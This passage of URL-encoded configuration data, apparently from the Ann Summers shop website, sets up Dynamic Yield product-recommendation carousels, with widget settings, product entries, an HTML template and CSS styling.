2:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:213717,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Sex%20Toys","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Bought%2520Together%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:213717,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","/sex-essentials/","/bondage-shop/","Quick%20View%20Bondage","/gifts-games/","Menopause Accessories","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Accessories%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:230625,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2220%22,%22translations%22:%7B%7D%7D%7D%7D","Menopause Toys","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Toys%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:230626,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2220%22,%22translations%22:%7B%7D%7D%7D%7D","Search Recs (short PLPS)","Recs (short PLPS)",".tab-pane.container","sex-toy-sets","fleshlight-toys","touch-sense","bodystockings","edible-licks-body-paints","anal-sex-essentials","massage-oils","nightwear/camis","sex-toys/cock-rings","erotic-lingerie/crotchless-sets","Short%20PLPS%20%3E%202%20PDPs","Quick%20View%20You%20May%20Also%20Like","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Recently%20Viewed","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recently%2520Viewed...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Short%20PLPS","You%20May%20Also%20Like","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-starRatingReview%22%3E%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E%20&nbsp;Reviews%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:20px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price.saleColor%7B%0A%20%20color:#df0424;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344%0A%20%20margin-bottom:8px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2099999;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20calc(-1%20*%20($%7BArrow%20Width%7Dpx));%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20calc(-1%20*%20($%7BArrow%20Width%7Dpx));%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%7B%0A%20%20float:left;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%20%20font-size:10px;%0A%20%20line-height:16px;%0A%20%20vertical-align:%20text-top;%0A%20%20margin:0;%0A%20%20font-weight:400;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%